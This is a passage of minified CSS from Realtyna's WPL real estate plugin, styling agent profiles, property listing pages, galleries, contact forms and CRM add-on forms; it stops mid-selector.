.no_image{width:167px!important;height:167px!important;margin:auto;position:relative!important;box-shadow:0 0 0!important;border:0!important;border-radius:167px;display:inline-block;overflow:hidden}.wpl_profile_container .wpl_profile_picture .no_image::before{font-size:157px;margin-top:-16px}.wpl_profile_container .wpl_profile_picture img{width:167px;height:167px;border-radius:50%}.wpl_agents_widget_container.advanced .wpl_profile_container{width:33.333%!important}.wpl_agents_widget_container.advanced .wpl_profile_container .wpl_profile_picture div.front{position:unset}.wpl_agents_widget_container.advanced .wpl_profile_container .wpl_profile_container_title{background:#fff;text-align:left;padding:5px 10px;margin:15px auto;border-left:5px solid #004274;border-width:0 0 0 5px}.wpl_agents_widget_container.advanced .wpl_profile_container .wpl_profile_container_title .title{color:#ec1c2a;font-weight:700;font-family:inherit;margin:0}.wpl_agents_widget_container.advanced .wpl_profile_container ul{padding-top:0}.wpl_agents_widget_container.advanced .wpl_profile_container ul li{display:none!important;background:#fff!important;border-radius:0;width:40px;height:40px}.wpl_agents_widget_container.advanced .wpl_profile_container ul li:after{color:#004274;font-size:17px!important;top:10px;left:10px;z-index:9}.wpl_agents_widget_container.advanced .wpl_profile_container ul li a{font-size:0;width:100%;height:100%;margin:0;position:relative;z-index:10}.wpl_agents_widget_container.advanced .wpl_profile_container ul li a span{font-size:0;width:initial}/*!
 * WPL Property Single Page Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.wpl-page .btn-primary{border:1px solid transparent;border-radius:3px!important;padding:6px 12px;transition:.3s;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:inherit}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header{display:inline-block;width:100%;margin-bottom:15px;position:relative}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header>div{display:inline-block;margin-bottom:0!important;float:left;clear:inherit}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header .wpl_prp_show_title{padding-top:8px}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header .wpl_prp_show_title h2 span{font-size:16px;font-weight:700;color:#555}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header .wpl_prp_listing_icon_box{margin-left:60px}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header .wpl_prp_listing_icon_box ul{margin-top:0!important;border:0}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header .wpl_prp_listing_icon_box ul li{padding:6px 15px}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header .wpl_prp_right_boxe_details_bot{position:absolute;right:0}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_header .wpl_prp_right_boxe_details_bot .price_box{color:#fff!important;background:#ec1c2a;padding:8px 17px;border-radius:4px;font-size:17px}.wpl_prp_show_container .wpl_agent_info .wpl_agent_info_l{width:40%}.wpl_prp_show_container .wpl_agent_info .wpl_agent_info_l img{border:none;width:100%}.wpl_prp_show_container .wpl_agent_info .wpl_agent_info_r{width:60%}.wpl_prp_show_container .wpl_agent_info .wpl_agent_info_r .company_name{font-size:13px;font-weight:400;color:grey;text-align:left;background:0 0;line-height:24px}.wpl_prp_show_container .wpl_agent_info .company_details{width:100%;border-top:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1);text-align:left;padding:5px 0}.wpl_prp_show_container .wpl_agent_info .company_details img{display:inline-block;height:50px;vertical-align:middle;border:none!important}.wpl_prp_show_container .wpl_agent_info .company_details .company_name{background:0 0!important;display:inline-block;padding-left:5px}.wpl_prp_show_container .wpl_agent_info .name{text-align:left;font-family:Montserrat,sans-serif;font-size:24px;font-weight:600;font-style:normal}.wpl_prp_show_container .wpl_agent_info .name a{color:#000!important}.wpl_prp_show_container .wpl_agent_info .email{text-align:left;font-size:13px;height:30px;width:100%;color:grey;font-weight:400;line-height:24px}.wpl_prp_show_container .wpl_agent_info .email:before{color:#004274;font-size:15px;vertical-align:middle;padding-right:5px}.wpl_agent_info_c>ul li a,.wpl_prp_show_container .wpl_agent_info .email a,ul.wpl_agent_info_r li a{color:grey}.wpl_prp_show_container .wpl_prp_show_position_contact>div{width:47%;float:left}.wpl_prp_show_container .wpl_prp_show_position_contact>div:first-child{margin-right:5%}.wpl_prp_show_container .wpl_prp_container_content_right .agent_info .wpl_agent_info{background:#fff;cursor:pointer;position:relative;overflow:hidden;padding:15px}.wpl_prp_show_container .wpl_prp_container_content_right .agent_info .wpl_agent_info:after{content:'\e914';color:#b3b3b3;display:inline-block;text-align:right;position:absolute;bottom:37px;right:4px;transition:.6s;font-size:18px;font-family:sesame}.wpl_prp_show_container .wpl_prp_container_content_right .agent_info .wpl_agent_info.active:after{content:'\e915';bottom:12%}.wpl_prp_show_container .wpl_prp_container_content_right .agent_info .image_container .front{width:70px;height:70px;border-radius:50%;overflow:hidden;background:#e5e5e5;box-shadow:inset 0 0 2px rgba(0,0,0,.2);margin:0 auto}.wpl_prp_show_container .wpl_prp_container_content_right .agent_info .wpl_agent_info_l{width:70px}.wpl_prp_show_container .wpl_prp_container_content_right .agent_info .wpl_agent_info_r{width:-moz-calc(100% - 70px);width:-webkit-calc(100% - 70px);width:calc(100% - 70px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wpl_prp_show_container .wpl_prp_container_content_right .agent_info ul.wpl_agent_info_r{clear:both;float:none;padding:15px 0 15px 5%;display:none}.wpl_prp_show_container .wpl_prp_container_content_right .agent_info .name{font-size:18px}.wpl_prp_show_container .wpl_prp_container_content_right .agent_info .company_details{display:none;transition:none;border-bottom:none;padding:10px 0 0}.wpl_prp_show_container .wpl-listing-results-links-cnt{float:none;overflow:hidden;text-transform:uppercase;margin-bottom:35px;font-size:14px;font-weight:700;font-family:Montserrat,sans-serif}.wpl_prp_show_container .wpl-listing-results-links-cnt .wpl-previous-listing>a:before{content:'\e914'}.wpl_prp_show_container .wpl-listing-results-links-cnt .wpl-next-listing>a:after{content:'\e914';transform:rotate(180deg)}.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSPager{background:0 0;bottom:5px}.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSPager.lSpg li a{width:10px;height:10px;padding-top:10px}.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSPager.lSpg li a:before{content:'\e678'!important;background:rgba(0,0,0,.1);font-size:9px}.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSPager.lSpg li.active a:before{background:#fff;color:#fff!important;border-radius:50%}.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSAction a{background:0 0;opacity:1;text-shadow:0 1px 3px rgba(0,0,0,.7)}.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSGallery{padding:0 0 5px;bottom:0}.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSGallery>li a:after{background:rgba(51,51,51,.5);content:'';position:absolute;display:block;top:2px;bottom:2px;right:2px;left:2px}.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-item:hover .wpl-carousel-top a,.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSGallery>li.active a:after{opacity:0}.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .wpl-lSSlider-thumbnails{margin-top:-5px;position:relative;background:#e5e5e5;padding:0 25px 0 5px}.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .wpl-lSSlider-thumbnails .lSAction a{text-shadow:none;width:auto;right:5px}.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .wpl-lSSlider-thumbnails .lSAction a:before{font-size:14px;content:'\e655'}.wpl_prp_show_container .wpl_prp_container_content_title{font-style:normal;border-bottom:none}.wpl_prp_show_container .wpl_prp_container_content_title .wpl_prp_top_box_details .price_box{padding:7px 15px;color:#fff;border-radius:3px;background:#ec1c2a;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;font-weight:700}.wpl_prp_show_container .wpl_prp_container_content_title ul li{display:inline-block;border-left:1px solid #e5e5e5;padding:7px 15px;line-height:20px}.wpl_prp_show_container .wpl_prp_container_content_title ul li:first-child{border-left:none}.wpl_prp_show_container .wpl_prp_container_content_title ul li .value,.wpl_prp_show_container .wpl_prp_listing_icon_box ul li .value{color:#666;vertical-align:middle;font-size:14px;font-weight:700;font-family:Montserrat,Arial,Helvetica,sans-serif}.wpl_prp_show_container .wpl_prp_container_content_title ul li:before{color:#b3b3b3;display:inline-block;padding-right:10px;vertical-align:middle;font-size:20px;font-family:sesame}.wpl_prp_show_container .wpl_prp_container_content_title ul li.re-beds:before,.wpl_prp_show_container .wpl_prp_listing_icon_box ul li.re-beds:before{content:'\e901'}.wpl_prp_show_container .wpl_prp_container_content_title ul li.re-baths:before,.wpl_prp_show_container .wpl_prp_listing_icon_box ul li.re-baths:before{content:"\e900"}.wpl_prp_show_container .wpl_prp_container_content_title ul li.re-build_area:before,.wpl_prp_show_container .wpl_prp_listing_icon_box ul li.re-build_area:before{content:"\e90f"}.wpl_prp_show_container .wpl_prp_container_content_title ul li.re-visits:before,.wpl_prp_show_container .wpl_prp_listing_icon_box ul li.re-visits:before{content:"\e908";font-family:wpl-front}.wpl_prp_show_container .title_text{text-transform:uppercase;color:#000;margin-top:0;line-height:18px;margin-bottom:7px;font-size:24px;font-weight:700}.wpl_prp_show_container .location_build_up{color:grey;margin-top:0;font-size:15px;font-family:Montserrat,Arial,Helvetica,sans-serif}.wpl_prp_show_container .location_build_up:before{content:'\e913';display:inline-block;padding-right:5px;font-family:wpl-front;font-size:11px}.wpl_prp_show_container .wpl_prp_container_content{margin-top:35px}.wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes:not(.wpl_category_description) .wpl_prp_show_detail_boxes_cont{margin-left:-15px}@media (max-width:40em){.wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes:not(.wpl_category_description) .wpl_prp_show_detail_boxes_cont{margin-left:0}}.pwizard-wp.wpl_view_container .side-content-wp .video-content-wp,.pwizard-wp.wpl_view_container .side-content-wp .wpl-pwizard-prow-more_details .prow-more_details,.wpl-booking-inquire-wp,.wpl-ewallet-wp,.wpl_addon_membership_container .wpl_dashboard_side1,.wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes .wpl_prp_show_detail_boxes_cont,.wpl_prp_show_container .wpl_prp_right_boxes_content.wpl-prp-basic-info .wpl_prp_show_detail_boxes,.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .tabs_box{padding:0}.wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes.wpl_category_description,.wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes.wpl_prp_show_video{border-top:1px solid rgba(0,0,0,.1);padding-top:40px}.wpl_prp_show_container.sesame-modern .wpl_prp_container_content_left .wpl_prp_show_detail_boxes.wpl_category_description,.wpl_prp_show_container.sesame-modern .wpl_prp_container_content_left .wpl_prp_show_detail_boxes.wpl_prp_show_video{border-top:0}.wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes .rows.feature{padding-left:35px;position:relative}.wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes .rows.feature:after{content:"\e02a";display:block;font:400 16px/25px wpl-front;background:0 0;color:#00bb27;padding:0 5px 0 0;position:absolute;left:15px;top:0}.wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes .rows.neighborhood span{float:left;padding-left:5px}.wpl_prp_show_container .wpl_prp_container_content_left .wpl_prp_show_detail_boxes .rows.neighborhood span:after{color:#00bb27!important}.wpl_prp_show_container .wpl_prp_container_content_right{padding-top:0;margin-top:-30px}.wpl_prp_show_container .wpl_prp_container_content_right .wpl-prp-basic-info{border-bottom:1px solid rgba(0,0,0,.1);box-shadow:0 1px 0 #fff;padding:30px 0}.wpl_prp_show_container .wpl_prp_right_boxes{border:none;border-bottom:1px solid rgba(0,0,0,.1);box-shadow:0 1px 0 #fff;padding:30px 0}.wpl_prp_show_container .wpl_prp_right_boxes:last-child{border-bottom:none;box-shadow:none}.wpl_prp_show_container .wpl_prp_right_boxes_content.wpl-prp-basic-info .wpl_prp_show_detail_boxes_cont{margin:0;padding:0}.wpl_prp_show_container .wpl_prp_right_boxes_content.wpl-prp-basic-info .wpl_prp_show_detail_boxes_cont .rows{width:100%;background:rgba(0,0,0,.04);border-radius:3px;padding:0 10px;margin:3px 0}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .chosen-single div b,.pwizard-wp.wpl_view_container .side-content-wp .prow .chosen-single div b,.pwizard-wp.wpl_view_container .side-content-wp .wpl_slide_container10000,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li a:focus,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-tabs-wp li a:hover,.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li.properties_link ul,.wpl_prp_show_container .wpl_prp_right_boxes_content.wpl-prp-basic-info .wpl_prp_show_detail_boxes_cont .rows span,.wpl_search_from_box.advanced .wpl_search_from_box_top .search_submit_box:hover{background:0 0}.wpl_prp_show_container .wpl_prp_show_detail_boxes .rows{color:#666;font-weight:500}.pmanager-wp .properties-wp .propery-wp .property-actions .pmanager_actions a,.wpl_prp_show_container .wpl_prp_show_detail_boxes.wpl_category_description p{color:#666}.wpl_prp_show_container .wpl_rooms_list_container .room_name,.wpl_prp_show_container .wpl_rooms_list_container .room_size{font-size:inherit;color:#666!important}.wpl_prp_show_container .wpl_rooms_list_container li:before{top:0;left:0!important;color:#000;font-size:30px}.wpl_prp_show_container .wpl_rooms_list_container .room_20:before,.wpl_prp_show_container .wpl_rooms_list_container .room_2:before{content:'\e921';font-size:28px}.wpl_prp_show_container .wpl_rooms_list_container .room_22:before{content:'\e919';font-size:32px}.wpl_prp_show_container .wpl_rooms_list_container .room_7:before{content:'\e91a';font-size:26px}.wpl_prp_show_container .wpl_rooms_list_container .room_5:before{content:'\e91e';font-size:32px}.wpl_prp_show_container .wpl_rooms_list_container .room_23:before{content:'\e91c';font-size:30px;font-weight:600}.wpl_prp_show_container .wpl_rooms_list_container .room_4:before,.wpl_prp_show_container .wpl_rooms_list_container .room_9:before{left:-5px!important}.wpl_prp_show_container .listing_links li{border-radius:50%;margin:2px;color:#4c4c4c}.wpl_prp_show_container .listing_links li.send_to_friend_link:before{content:"\e91b";font-family:sesame}.wpl_prp_show_container .listing_links li.linkedin_link:before{font-size:30px;line-height:45px}.wpl_prp_show_container .listing_links li.request_a_visit_link:before{content:'\e91d';font-family:sesame;font-size:30px}.wpl_prp_show_container .listing_links li.watch_changes_link:before{content:'\e920';font-family:sesame;font-size:30px}.wpl_prp_show_container .listing_links li.pdf_link:before{font-weight:600}.wpl_prp_show_container .listing_links li.crm_link:before{content:"\e912";font-family:sesame;font-size:24px}.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .tabs{border-bottom:2px solid}.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .tabs li a{color:#333;padding:10px;font-family:Montserrat,sans-serif;font-size:15px}.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .tabs li.active a{background:#236ca0;border-radius:4px 4px 0 0;color:#fff}.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .wpl-map-get-direction{position:static;margin:15px 0;width:100%;background:0 0;border:none;padding:5px 0}.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .wpl-map-get-direction-address{color:#464655;border-radius:3px!important;border:1px solid #d5d5d5;box-shadow:0 1px 0 #d5d5d5;background:rgba(255,255,255,.5);font-family:Montserrat,sans-serif;font-size:15px}.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .wpl-map-get-direction-btn-cnt{width:130px;float:right;text-align:center}.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .wpl-map-get-direction-btn-cnt span{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:16px;font-weight:500}.wpl_addon_membership_container .wpl_membership_addon_label,.wpl_addon_membership_container .wpl_memberships_label,.wpl_prp_show_container .tabs_container{border-bottom:none}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl-listing-results-links-cnt{margin:5px 0 15px}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_show_title>h1{font-size:22px}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_content_right .wpl-prp-basic-info{border:0;padding:0;margin:0}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_show_tabs-maps .tabs_box .tabs li{margin:0;background:0 0}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_show_tabs-maps .tabs_box .tabs li a{border-radius:4px 4px 0 0}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_container_content_right .wpl_mcalc_container{border:none;padding:0}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_right_boxe_details_bot>.price_box{color:#000!important;line-height:normal;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:22px;font-weight:700}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_mls_id_box{text-transform:uppercase;color:grey;font-size:14px;font-family:Montserrat,Arial,Helvetica,sans-serif}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_right_boxes_content.wpl-prp-basic-info .wpl_prp_show_detail_boxes,.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_show_position2 .wpl_prp_right_boxes{padding:30px 0;margin:0}.wpl_prp_show_container.wpl_prp_show_layout2_container.sesame-modern .wpl_prp_right_boxes_content.wpl-prp-basic-info .wpl_prp_show_detail_boxes{padding-bottom:0}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_right_boxe_details_top{border-bottom:1px solid rgba(0,0,0,.1)}.wpl_prp_show_position3 .wpl_prp_position3_boxes,.wpl_prp_show_position_contact,.wpl_prp_show_tabs{padding:40px 0;border-top:1px solid rgba(0,0,0,.1)}.wpl_prp_show_container .wpl_prp_position3_boxes_title,.wpl_prp_show_container .wpl_prp_position_contact_title,.wpl_prp_show_container .wpl_prp_right_boxes_title,.wpl_prp_show_container .wpl_prp_right_boxes_title span,.wpl_prp_show_container .wpl_prp_show_detail_boxes_title,.wpl_prp_show_layout2_container .wpl_prp_position3_boxes_title,.wpl_prp_show_layout2_container .wpl_prp_position_contact_title,.wpl_prp_show_layout2_container .wpl_prp_right_boxes_title,.wpl_prp_show_layout2_container .wpl_prp_right_boxes_title span,.wpl_prp_show_layout2_container .wpl_prp_show_detail_boxes_title{border:none;text-transform:uppercase;position:relative;line-height:normal;margin-bottom:20px;padding-bottom:5px;color:#004274;font-size:18px;font-family:Montserrat,sans-serif;font-weight:700;font-style:normal}.wpl_prp_show_container .wpl_prp_position3_boxes_title:after,.wpl_prp_show_container .wpl_prp_position_contact_title:after,.wpl_prp_show_container .wpl_prp_right_boxes_title span:after,.wpl_prp_show_container .wpl_prp_right_boxes_title:after,.wpl_prp_show_container .wpl_prp_show_detail_boxes_title:after,.wpl_prp_show_layout2_container .wpl_prp_position3_boxes_title:after,.wpl_prp_show_layout2_container .wpl_prp_position_contact_title:after,.wpl_prp_show_layout2_container .wpl_prp_right_boxes_title span:after,.wpl_prp_show_layout2_container .wpl_prp_right_boxes_title:after,.wpl_prp_show_layout2_container .wpl_prp_show_detail_boxes_title:after{width:30px;height:3px;position:absolute;left:0;bottom:-1px;display:block!important;content:"";background:#ec1c2a}/*!
 * WPL Single Agent Page Styles
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.wpl_agent_info_l .no_image,.wpl_agent_info_l img{border:none;padding:0;box-shadow:0 0 1px rgba(0,0,0,.1)}.wpl_agent_info_c>ul,ul.wpl_agent_info_r{margin-left:0!important}.wpl_agent_info_c>ul li,ul.wpl_agent_info_r li{float:none;padding-left:0;font-size:13px;width:100%;color:grey;font-weight:400}.wpl_agent_info_c>ul li:before,ul.wpl_agent_info_r li:before{background:0 0!important;color:#000!important;position:static;display:inline-block;padding-right:5px;vertical-align:middle;font-size:17px;margin-top:-5px;width:25px}.wpl_agent_info_c>ul li.tel:before,ul.wpl_agent_info_r li.tel:before{content:"\e00f"!important}.wpl_agent_info_c>ul li.mobile:before,ul.wpl_agent_info_r li.mobile:before{font-family:sesame;content:"\e911"}.wpl-agent-info-other-fields>li:first-child:before{font-family:wpl-front;content:'\e651'}.wpl-agent-info-other-fields>li:nth-child(2):before{font-family:wpl-front;content:'\e63d'}.wpl_agent_info .company,.wpl_agent_info .company_details{display:inline-block;vertical-align:middle;color:#004274;line-height:normal;background:0 0!important;font-family:Montserrat,sans-serif;font-weight:700}.wpl_agent_info .company,.wpl_agent_info .company_details .company_name{display:block!important;margin:10px 0 5px;padding:0!important}.wpl_agent_info .company:before,.wpl_agent_info .company_details .company_name:before{padding-right:10px;content:url("../img/svg/company_logo.svg");line-height:12px;display:inline-block;vertical-align:middle}.wpl_profile_show_container .wpl_profile_show_container_box{background:#fff;padding:20px;box-shadow:0 6px 13px #0000000d;border-radius:4px}.wpl_profile_show_container .wpl_agent_info{float:left;width:60%}.wpl_profile_show_container .wpl_agent_about{text-align:justify}.wpl_profile_show_container .wpl_agent_details{flex-flow:row nowrap;align-items:flex-start;position:relative;padding-bottom:30px}.wpl_profile_show_container .wpl_agent_info_r{background:#fff;border-radius:5px;width:auto;min-width:80%;min-height:50px;line-height:50px;text-align:left;padding:10px;margin-top:10px}.wpl_profile_show_container .wpl_agent_info_r img{display:inline-block;width:100px;vertical-align:middle}.wpl_profile_show_container .wpl_agent_info_r span{font-style:normal;display:block}.wpl_profile_show_container .wpl_agent_info_r .location{line-height:normal}.wpl_profile_show_container .wpl_profile_container_title{color:#000!important;font-family:Montserrat,sans-serif;font-size:24px;font-weight:600;margin-bottom:15px}.wpl_profile_show_container .wpl_contact_container{float:left;width:40%;margin:0}.wpl_profile_show_container .wpl-review-activity{float:left;width:100%}.wpl_prp_show_container .wpl-contact-listing-wp .form-field,.wpl_user_contact_container .form-field{width:100%;margin-bottom:10px;min-height:0;padding:0}.wpl_prp_show_container .wpl-contact-listing-wp .form-field input[type=text],.wpl_prp_show_container .wpl-contact-listing-wp .form-field textarea,.wpl_user_contact_container .form-field input[type=text],.wpl_user_contact_container .form-field textarea{border-radius:4px!important;border:1px solid #d5d5d5;background:rgba(255,255,255,.5);color:#464655;font-family:Montserrat,sans-serif;font-size:15px;font-weight:400;height:45px}.wpl_prp_show_container .wpl-contact-listing-wp .form-field textarea,.wpl_user_contact_container .form-field textarea{height:100px;min-height:100px;padding:10px 100px 10px 10px}.wpl_prp_show_container .wpl-contact-listing-wp .form-field input[type=submit],.wpl_user_contact_container .form-field input[type=submit]{float:right;min-width:140px;text-transform:uppercase;padding:4px 12px;border:1px solid transparent;background:#004274}.wpl_prp_show_container .wpl-contact-listing-wp .form-field input[type=submit]:hover,.wpl_user_contact_container .form-field input[type=submit]:hover{color:#004274;border-color:#004274;background:0 0}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_listing_icon_box,.wpl_prp_show_container .wpl-contact-listing-wp .form-field.button,.wpl_prp_show_container .wpl-contact-listing-wp .form-field.wpl-contact-listing-btn,.wpl_user_contact_container .form-field.button,.wpl_user_contact_container .form-field.wpl-contact-listing-btn{position:static}/*!
 * WPL Add-ons Styles. For WPL PRO Version Only
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-tab,.wpl-gen-tab-wp.wpl-complex-tabs-wp{border-bottom:2px solid #004274}.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-tab ul li,.wpl-gen-tab-wp.wpl-complex-tabs-wp ul li{border:none;border-right:1px solid #ccc;margin:0;background:0 0}.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-tab ul li a,.wpl-gen-tab-wp.wpl-complex-tabs-wp ul li a{background:0 0;border-radius:3px 3px 0 0;color:#464655;font-family:Montserrat,sans-serif;font-style:normal;font-size:15px}.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-tab ul li a span,.wpl-gen-tab-wp.wpl-complex-tabs-wp ul li a span{background:#ccc}.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-tab ul li.wpl-gen-tab-active-parent,.wpl-gen-tab-wp.wpl-complex-tabs-wp ul li.wpl-gen-tab-active-parent{border-right:none;margin-left:-4px;bottom:0}.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-tab ul li.wpl-gen-tab-active-parent a.wpl-gen-tab-active,.wpl-gen-tab-wp.wpl-complex-tabs-wp ul li.wpl-gen-tab-active-parent a.wpl-gen-tab-active{background:#0062ac;padding:7px 15px;color:#fff}.pmanager-wp #wpl_listings_top_tabs_container .wpl-tabs li.wpl-selected-tab a,.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-tab ul li.wpl-gen-tab-active-parent a.wpl-gen-tab-active span,.wpl-gen-tab-wp.wpl-complex-tabs-wp ul li.wpl-gen-tab-active-parent a.wpl-gen-tab-active span{background:#ec1c2a}.pwizard-wp.wpl_view_container.wpl-pwizard-horizontal .sidebar-wp .side-tabs-wp ul:first-child li:last-child a,.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-tab ul li:last-child,.wpl-gen-tab-wp.wpl-complex-tabs-wp ul li:last-child{border-right:none}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_top{order:1}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_bot{order:2;position:relative;padding:0}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_bot .view_detail{display:block;padding:0 10px}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_title{text-transform:none;font-size:18px}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_listing_location a{color:grey;padding:10px}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_desc{bottom:auto;top:-90px}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_listing_icon_box div{padding:10px;width:auto}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_listing_icon_box div:after{display:inline-block!important;font-size:18px;top:0;color:#b3b3b3;font-weight:300;float:left;margin-right:10px;padding-left:0}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_listing_icon_box .total_listings:after{content:'\E844';font-family:sesame}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont .wpl_prp_listing_icon_box .pic_count:after{content:'\E845';font-family:sesame}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont.row_box .wpl_prp_desc{position:static;display:block;color:#666;font-size:15px;opacity:1;height:auto;padding-left:0}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont.row_box .wpl_prp_top{flex:1.5;border-radius:4px}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont.row_box .wpl_prp_bot{padding-left:25px;flex:3}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont.row_box .wpl_gallery_container img{height:100%!important}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont.row_box .wpl_prp_listing_icon_box{width:200px}.wpl_property_listing_container.wpl-neighborhood-addon .wpl_prp_cont.row_box .wpl_prp_listing_icon_box div:first-child{border-left:2px solid #e6e6e6}.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-header{color:#004274;text-transform:uppercase;border:none;padding:0;font-family:Montserrat,sans-serif;font-size:26px;font-weight:700}#wpl_dashboard_bottom_container .wpl_activity_title:after,.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-header:before,.wpl-membership-wpluser-head .wpl_activity_title:after,.wpl_addon_membership_container .wpl_dashboard_header:before,.wpl_addon_membership_container .wpl_membership_addon_label:before,.wpl_addon_membership_container .wpl_memberships_label:before{content:'';width:40px;height:5px;background:#ec1c2a;display:block}.wpl-crm-form.wpl-crm-form-frontend .prow-separator .seperator-wp{text-transform:uppercase}.wpl-crm-form.wpl-crm-form-frontend .prow.wpl_listing_field_container label{color:#464655;font-family:Montserrat,sans-serif;font-size:15px;font-weight:700}.wpl-crm-form.wpl-crm-form-frontend .prow.wpl_listing_field_container .chosen-container .chosen-single,.wpl-crm-form.wpl-crm-form-frontend .prow.wpl_listing_field_container input[type=number],.wpl-crm-form.wpl-crm-form-frontend .prow.wpl_listing_field_container input[type=text],.wpl-crm-form.wpl-crm-form-frontend .prow.wpl_listing_field_container select{border-radius:3px!important;border:1px solid #d5d5d5;box-shadow:0 1px 0 #d5d5d5;background:rgba(255,255,255,.5);color:#464655;height:35px!important;line-height:35px;font-family:Montserrat,sans-serif;font-size:15px}.wpl-crm-form.wpl-crm-form-frontend .prow-property_types{width:64.6%}.wpl-crm-form.wpl-crm-form-frontend .prow-property_types>div{width:50%;float:left}.wpl-crm-form.wpl-crm-form-frontend .prow-property_types>div:first-child{padding-right:12px}.wpl-crm-form.wpl-crm-form-frontend .prow-property_types>div:nth-child(2){padding-left:12px}.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-form-next-btn,.wpl-crm-form.wpl-crm-form-frontend 